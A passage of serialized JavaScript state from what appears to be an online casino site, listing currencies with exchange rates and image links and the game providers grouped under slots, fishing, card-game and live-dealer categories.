ك",ct:1,fn:"",gr:1,id:45,mcc:"KWD",nation:"科威特",siteRate:.3,tp:",",usdtRate:.30784031},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1925847820269400066.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969455340490753.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1927969420666839042.png",ca:"",cc:"SAR",cd:"SAR",cn:"沙特里亚尔",cs:"SR",ct:1,fn:"",gr:1,id:46,mcc:"SAR",nation:"沙特阿拉伯",siteRate:3.75,tp:",",usdtRate:3.74802519},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1934805740174614529.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1934805897307754498.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1934806056855691266.png",ca:"",cc:"CLP",cd:"CLP",cn:"智利比索",cs:"$",ct:1,fn:"",gr:1,id:47,mcc:"CLP",nation:"智利",siteRate:900.07,tp:",",usdtRate:886.25525708},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993166995212894210.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993167156894580737.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993167226083581953.png",ca:"",cc:"LKR",cd:"LKR",cn:"斯里兰卡卢比",cs:"Sr",ct:1,fn:"",gr:1,id:48,mcc:"LKR",nation:"斯里兰卡",siteRate:309.9,tp:",",usdtRate:309.60960535},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993167755986821121.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993167825428758530.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/1993168374836338689.png",ca:"",cc:"NPR",cd:"NPR",cn:"尼泊尔卢比",cs:"Rs",ct:1,fn:"",gr:1,id:49,mcc:"NPR",nation:"尼泊尔",siteRate:143.88,tp:",",usdtRate:144.79198409},{ci:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003308090423955458.png",csh5i:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003308125111820290.svg",csi:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/img/2003308161496072194.png",ca:"TON",cc:"TON",cd:"TON",cn:"TON",cs:"TON",ct:2,fn:"",gr:1,id:50,mcc:"TON",nation:"",siteRate:.61,tp:",",usdtRate:.58700729}],code:1}},apiGetGameCateExtLinkList:{data:{code:1,msg:"success",time:1768922052,data:[{l:[],p0:0,p1:"热门",p10:null,p11:null,p12:null,p2:1,p3:2,p4:3,p5:2,p6:3,p7:10,p8:10,p9:null},{l:[{t1:0,t10:"PG",t11:"",t12:0,t13:0,t14:0,t15:"PG电子",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/200_N_PG_LOGO.png",t6:0,t7:0,t8:null,t9:200},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"BBIN",t11:"",t12:1,t13:1,t14:1,t15:"BBIN电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/8_N_BBIN_LOGO.png?t=1679991937",t6:0,t7:0,t8:null,t9:75},{t1:0,t10:"PA",t11:"",t12:1,t13:1,t14:1,t15:"PA电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/10_N_AG_LOGO.png",t6:0,t7:0,t8:null,t9:127},{t1:0,t10:"MG",t11:"",t12:0,t13:0,t14:0,t15:"MG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/313_N_MG_LOGO.png",t6:0,t7:0,t8:null,t9:313},{t1:0,t10:"CQ9",t11:"",t12:0,t13:0,t14:0,t15:"CQ9电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/3_N_CQ9_LOGO.png",t6:0,t7:0,t8:null,t9:316},{t1:0,t10:"PP",t11:"",t12:0,t13:0,t14:0,t15:"PP电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/37_N_PP_LOGO.png",t6:0,t7:0,t8:null,t9:301},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/310_N_JDB_LOGO.png",t6:0,t7:0,t8:null,t9:310},{t1:0,t10:"FG",t11:"",t12:0,t13:0,t14:0,t15:"FG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/22_N_FG.png?t=1668899083",t6:0,t7:0,t8:null,t9:22},{t1:0,t10:"FC",t11:"",t12:1,t13:1,t14:1,t15:"FC电子",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/24_N_FC_LOGO.png",t6:0,t7:0,t8:null,t9:369},{t1:0,t10:"LG",t11:"",t12:1,t13:1,t14:1,t15:"LG电子",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/1006_N_LG_LOGO.png",t6:0,t7:0,t8:null,t9:1006},{t1:0,t10:"DB电子",t11:"",t12:0,t13:0,t14:0,t15:"DB电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/28_N_OBDZ_LOGO.png?t=1676602105",t6:0,t7:0,t8:null,t9:28},{t1:0,t10:"YGR",t11:"",t12:0,t13:0,t14:0,t15:"YGR电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/70_N_YGR_LOGO.png?t=1684751487",t6:0,t7:0,t8:null,t9:70},{t1:0,t10:"KA",t11:"",t12:0,t13:0,t14:0,t15:"KA电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/27_N_KA_LOGO.png?t=1679989888",t6:0,t7:0,t8:null,t9:27},{t1:0,t10:"NetEnt",t11:"",t12:0,t13:0,t14:0,t15:"NetEnt电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/31_N_NT_LOGO.png?t=1680060187",t6:0,t7:0,t8:null,t9:31},{t1:0,t10:"PlayStar",t11:"",t12:0,t13:0,t14:0,t15:"PlayStar电子",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/34_N_PS_LOGO.png?t=1681809998",t6:0,t7:0,t8:null,t9:34},{t1:0,t10:"Spade Gaming",t11:"",t12:0,t13:0,t14:0,t15:"Spade Gaming电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/45_N_SG_LOGO.png?t=1680059750",t6:0,t7:0,t8:null,t9:45},{t1:0,t10:"BNG",t11:"",t12:0,t13:0,t14:0,t15:"BNG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/33_N_BNG_LOGO.png?t=1680058733",t6:0,t7:0,t8:null,t9:33},{t1:0,t10:"Redtiger",t11:"",t12:0,t13:0,t14:0,t15:"Redtiger电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/32_N_RT_LOGO.png?t=1681202003",t6:0,t7:0,t8:null,t9:32},{t1:0,t10:"LEG",t11:"",t12:0,t13:0,t14:0,t15:"LEG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/9_N_LEG.png?t=1668899083",t6:0,t7:0,t8:null,t9:9},{t1:0,t10:"百胜",t11:"",t12:0,t13:0,t14:0,t15:"百胜电子",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/21_N_BS_LOGO.png?t=1681876311",t6:0,t7:0,t8:null,t9:21},{t1:0,t10:"V8",t11:"",t12:0,t13:0,t14:0,t15:"V8电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/62_N_V8_LOGO.png?t=1678250516",t6:0,t7:0,t8:null,t9:62},{t1:0,t10:"KX",t11:"",t12:0,t13:0,t14:0,t15:"KX电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/84_N_KX_LOGO.png?t=1677307772",t6:0,t7:0,t8:null,t9:84},{t1:0,t10:"WL",t11:"",t12:0,t13:0,t14:0,t15:"WL电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/52_N_WL_LOGO.png?t=1686285104",t6:0,t7:0,t8:null,t9:52},{t1:0,t10:"Playtech",t11:"",t12:1,t13:0,t14:1,t15:"Playtech电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/55_N_PT_LOGO.png",t6:0,t7:0,t8:null,t9:55},{t1:0,t10:"HB",t11:"",t12:0,t13:0,t14:0,t15:"HB电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/63_N_HB_LOGO.png",t6:0,t7:0,t8:null,t9:63},{t1:0,t10:"Joker",t11:"",t12:1,t13:1,t14:1,t15:"Joker电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/97_N_Joker_LOGO.png",t6:1,t7:0,t8:null,t9:97},{t1:0,t10:"Big Time Gaming",t11:"",t12:0,t13:0,t14:0,t15:"Big Time Gaming电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/103_N_BTG_LOGO.png",t6:0,t7:0,t8:null,t9:103},{t1:0,t10:"Hacksaw Gaming",t11:"",t12:1,t13:1,t14:1,t15:"Hacksaw Gaming电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/108_N_HS_LOGO.png",t6:0,t7:0,t8:null,t9:108},{t1:0,t10:"Dragoon Soft",t11:"",t12:0,t13:0,t14:0,t15:"Dragoon Soft电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/118_N_DS_LOGO.png",t6:0,t7:0,t8:null,t9:118},{t1:0,t10:"NolimitCity",t11:"",t12:0,t13:0,t14:0,t15:"NolimitCity电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/114_N_NolimitCity_LOGO.png",t6:0,t7:0,t8:null,t9:130},{t1:0,t10:"YGG",t11:"",t12:0,t13:0,t14:0,t15:"YGG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/133_N_YGG_LOGO.png",t6:0,t7:0,t8:null,t9:133},{t1:0,t10:"GoodFortuneGaming",t11:"",t12:1,t13:1,t14:1,t15:"Good Fortune Gaming电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/306_N_GoodFortuneGaming_LOGO.png",t6:0,t7:0,t8:null,t9:306},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI电子",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315},{t1:0,t10:"MP",t11:"",t12:1,t13:1,t14:1,t15:"MP电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/105_N_MP_LOGO.png",t6:0,t7:0,t8:null,t9:347},{t1:0,t10:"VA",t11:"",t12:1,t13:1,t14:1,t15:"VA电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/326_N_VA_LOGO.png",t6:0,t7:0,t8:null,t9:326},{t1:0,t10:"RSG",t11:"",t12:1,t13:1,t14:1,t15:"RSG电子",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#E6B84B",t22:1,t23:0,t3:0,t4:3,t5:"0/303_N_RSG_LOGO.png",t6:0,t7:0,t8:null,t9:303}],p0:3,p1:"电子",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/310_N_JDB_LOGO.png",t6:0,t7:0,t8:null,t9:310},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"百胜",t11:"",t12:0,t13:0,t14:0,t15:"百胜捕鱼",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/21_N_BS_LOGO.png?t=1681876311",t6:0,t7:0,t8:null,t9:21},{t1:0,t10:"BBIN",t11:"",t12:1,t13:1,t14:1,t15:"BBIN捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/8_N_BBIN_LOGO.png?t=1679991937",t6:0,t7:0,t8:null,t9:75},{t1:0,t10:"CQ9",t11:"",t12:1,t13:1,t14:1,t15:"CQ9捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/3_N_CQ9_LOGO.png",t6:0,t7:0,t8:null,t9:316},{t1:0,t10:"FC",t11:"",t12:1,t13:1,t14:1,t15:"FC捕鱼",t16:1,t17:null,t18:null,t19:1,t2:0,t20:null,t21:null,t22:1,t23:0,t3:null,t4:2,t5:"0/24_N_FC_LOGO.png",t6:0,t7:0,t8:null,t9:369},{t1:0,t10:"PA",t11:"",t12:1,t13:1,t14:1,t15:"PA捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/10_N_AG_LOGO.png",t6:0,t7:0,t8:null,t9:127},{t1:0,t10:"YGR",t11:"",t12:0,t13:0,t14:0,t15:"YGR捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/70_N_YGR_LOGO.png?t=1684751487",t6:0,t7:0,t8:null,t9:70},{t1:0,t10:"KA",t11:"",t12:0,t13:0,t14:0,t15:"KA捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/27_N_KA_LOGO.png?t=1679989888",t6:0,t7:0,t8:null,t9:27},{t1:0,t10:"Dragoon Soft",t11:"",t12:0,t13:0,t14:0,t15:"Dragoon Soft捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/118_N_DS_LOGO.png",t6:0,t7:0,t8:null,t9:118},{t1:0,t10:"MG",t11:"",t12:0,t13:0,t14:0,t15:"MG捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/7_N_MG_LOGO.png?t=1678960018",t6:0,t7:0,t8:null,t9:7},{t1:0,t10:"WL",t11:"",t12:0,t13:0,t14:0,t15:"WL捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/52_N_WL_LOGO.png?t=1686285104",t6:0,t7:0,t8:null,t9:52},{t1:0,t10:"开元",t11:"",t12:0,t13:0,t14:0,t15:"开元捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/2_N_KY_LOGO.png?t=1681876650",t6:0,t7:0,t8:null,t9:2},{t1:0,t10:"LEG",t11:"",t12:0,t13:0,t14:0,t15:"LEG捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/9_N_LEG.png?t=1668899083",t6:0,t7:0,t8:null,t9:9},{t1:0,t10:"Spade Gaming",t11:"",t12:0,t13:0,t14:0,t15:"Spade Gaming捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/45_N_SG_LOGO.png?t=1680059750",t6:0,t7:0,t8:null,t9:45},{t1:0,t10:"V8",t11:"",t12:0,t13:0,t14:0,t15:"V8捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/62_N_V8_LOGO.png?t=1678250516",t6:0,t7:0,t8:null,t9:62},{t1:0,t10:"Joker",t11:"",t12:1,t13:1,t14:1,t15:"Joker捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/97_N_Joker_LOGO.png",t6:1,t7:0,t8:null,t9:97},{t1:0,t10:"RSG",t11:"",t12:1,t13:1,t14:1,t15:"RSG捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/303_N_RSG_LOGO.png",t6:0,t7:0,t8:null,t9:303},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI捕鱼",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315},{t1:0,t10:"GoodFortuneGaming",t11:"",t12:0,t13:0,t14:0,t15:"Good Fortune Gaming捕鱼",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#2e8efc",t22:1,t23:0,t3:0,t4:2,t5:"0/306_N_GoodFortuneGaming_LOGO.png",t6:1,t7:0,t8:null,t9:306}],p0:2,p1:"捕鱼",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:0,t10:"WL",t11:"",t12:0,t13:0,t14:0,t15:"WL棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/52_N_WL_LOGO.png?t=1686285104",t6:0,t7:0,t8:null,t9:52},{t1:0,t10:"WG",t11:"",t12:0,t13:0,t14:0,t15:"WG棋牌",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/13_N_WG_LOGO.png",t6:0,t7:0,t8:null,t9:13},{t1:0,t10:"开元",t11:"",t12:0,t13:0,t14:0,t15:"开元棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/2_N_KY_LOGO.png?t=1681876650",t6:0,t7:0,t8:null,t9:2},{t1:0,t10:"LEG",t11:"",t12:0,t13:0,t14:0,t15:"LEG棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/9_N_LEG.png?t=1668899083",t6:0,t7:0,t8:null,t9:9},{t1:0,t10:"FG",t11:"",t12:0,t13:0,t14:0,t15:"FG棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/22_N_FG.png?t=1668899083",t6:0,t7:0,t8:null,t9:22},{t1:0,t10:"百胜",t11:"",t12:0,t13:0,t14:0,t15:"百胜棋牌",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/21_N_BS_LOGO.png?t=1681876311",t6:0,t7:0,t8:null,t9:21},{t1:0,t10:"SGWIN",t11:"",t12:0,t13:0,t14:0,t15:"SGWIN棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/15_N_SGWINQP.png?t=1668899083",t6:0,t7:0,t8:null,t9:15},{t1:0,t10:"DB棋牌",t11:"",t12:0,t13:0,t14:0,t15:"DB棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/66_N_OBQP_LOGO.png?t=1676604144",t6:0,t7:0,t8:null,t9:66},{t1:0,t10:"JDB",t11:"",t12:0,t13:0,t14:0,t15:"JDB棋牌",t16:0,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/5_N_JDB_LOGO.png?t=1683887804",t6:0,t7:0,t8:null,t9:5},{t1:0,t10:"KX",t11:"",t12:0,t13:0,t14:0,t15:"KX棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/84_N_KX_LOGO.png?t=1677307772",t6:0,t7:0,t8:null,t9:84},{t1:0,t10:"MG",t11:"",t12:0,t13:0,t14:0,t15:"MG棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/7_N_MG_LOGO.png?t=1678960018",t6:0,t7:0,t8:null,t9:7},{t1:0,t10:"V8",t11:"",t12:0,t13:0,t14:0,t15:"V8棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/62_N_V8_LOGO.png?t=1678250516",t6:0,t7:0,t8:null,t9:62},{t1:0,t10:"365",t11:"",t12:0,t13:0,t14:0,t15:"365棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/86_N_365QP_LOGO.png?t=1683542665",t6:0,t7:0,t8:null,t9:86},{t1:0,t10:"HB",t11:"",t12:0,t13:0,t14:0,t15:"HB棋牌",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/63_N_HB_LOGO.png",t6:0,t7:0,t8:null,t9:63},{t1:0,t10:"JILI",t11:"",t12:0,t13:1,t14:0,t15:"JILI棋牌",t16:1,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#14130f",t22:1,t23:0,t3:0,t4:1,t5:"0/40_N_JILI_LOGO.png",t6:0,t7:0,t8:null,t9:315}],p0:1,p1:"棋牌",p10:null,p11:null,p12:null,p2:1,p3:1,p4:5,p5:1,p6:2,p7:10,p8:10,p9:null},{l:[{t1:1271e3,t10:"PA",t11:"",t12:1,t13:1,t14:1,t15:"PA真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/10_N_AG_LOGO.png",t6:0,t7:0,t8:null,t9:127},{t1:331e4,t10:"BG",t11:"",t12:0,t13:0,t14:0,t15:"BG真人",t16:0,t17:null,t18:null,t19:0,t2:1,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/16_N_BG_LOGO.png",t6:0,t7:0,t8:null,t9:331},{t1:0,t10:"DB真人",t11:"",t12:1,t13:1,t14:1,t15:"DB真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:1,t23:0,t3:0,t4:4,t5:"0/69_N_OBZR_LOGO.png",t6:0,t7:1,t8:null,t9:1020},{t1:750113,t10:"BBIN",t11:"",t12:1,t13:1,t14:1,t15:"BBIN真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/8_N_BBIN_LOGO.png?t=1679991937",t6:0,t7:0,t8:null,t9:75},{t1:3011e3,t10:"PP",t11:"",t12:0,t13:0,t14:0,t15:"PP真人",t16:1,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/37_N_PP_LOGO.png",t6:0,t7:0,t8:null,t9:301},{t1:0,t10:"Playtech",t11:"",t12:1,t13:1,t14:1,t15:"Playtech真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:1,t23:0,t3:0,t4:4,t5:"0/55_N_PT_LOGO.png",t6:0,t7:0,t8:null,t9:55},{t1:101e4,t10:"WE",t11:"",t12:0,t13:0,t14:0,t15:"WE真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/101_N_WE_LOGO.png",t6:1,t7:0,t8:null,t9:101},{t1:311e4,t10:"Astar",t11:"",t12:0,t13:0,t14:0,t15:"Astar真人",t16:0,t17:null,t18:null,t19:0,t2:0,t20:0,t21:"#F2F7FC",t22:0,t23:0,t3:0,t4:4,t5:"0/311_N_Astar_LOGO.png",t6:0,t7:0,t8: